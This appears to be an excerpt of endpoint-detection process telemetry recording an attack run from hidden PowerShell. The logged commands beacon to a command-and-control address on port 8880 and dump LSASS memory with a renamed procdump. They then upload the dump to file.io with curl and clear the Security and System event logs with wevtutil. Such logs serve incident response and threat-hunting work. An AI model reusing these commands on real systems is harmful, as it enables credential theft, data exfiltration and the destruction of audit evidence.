 Timestamp [UTC] ↑↓ ProcessCommandLine InitiatingProcessCommandL...
22/11/2025, 02:25:49.356 "wevtutil.exe" cl System "powershell.exe"
22/11/2025, 02:25:49.044 "wevtutil.exe" cl Security "powershell.exe"
22/11/2025, 02:25:37.788 "curl.exe" -F file=@C:\Windows\Logs\CBS\lsass.dmp https://file.io "powershell.exe"
22/11/2025, 02:24:44.390 "pd.exe" -accepteula -ma 876 C:\Windows\Logs\CBS\lsass.dmp "powershell.exe"
22/11/2025, 02:23:16.739 "curl.exe" -s -A Microsoft-WNS/10.0 http://78.141.196.6:8880/api/tasks/7a85dbef "powershell.exe" -NoP -W Hidd...
22/11/2025, 02:23:16.693 "curl.exe" -s -A Microsoft-WNS/10.0 "http://78.141.196.6:8880/api/beacon?elevated=high&arch=AMD64&id=7a85dbef... "powershell.exe" -NoP -W Hidd...